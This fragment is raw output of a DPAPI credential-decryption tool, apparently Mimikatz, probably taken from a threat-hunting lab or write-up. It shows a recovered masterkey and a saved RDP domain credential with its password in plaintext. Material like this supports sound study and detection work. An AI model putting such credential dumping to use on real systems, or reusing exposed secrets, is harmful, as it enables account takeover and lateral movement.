 Decrypting Credential:
 * masterkey     : 1bc2cf0154deb3f0aa20cf2e48ac7f87dcbcc05f
**CREDENTIAL**
  credFlags      : 00000030 - 48
  credSize       : 000000d0 - 208
  credUnk0       : 00000000 - 0

  Type           : 00000002 - 2 - domain_password
  Flags          : 00000000 - 0
  LastWritten    : 2019/12/4 10:46:56
  unkFlagsOrSize : 00000018 - 24
  Persist        : 00000002 - 2 - local_machine
  AttributeCount : 00000000 - 0
  unk0           : 00000000 - 0
  unk1           : 00000000 - 0
  TargetName     : Domain:target=TERMSRV/10.95.14.219
  UnkData        : (null)
  Comment        : (null)
  TargetAlias    : (null)
  UserName       : threathunting.com\lirui
  CredentialBlob : Letmein7&
  Attributes     : 0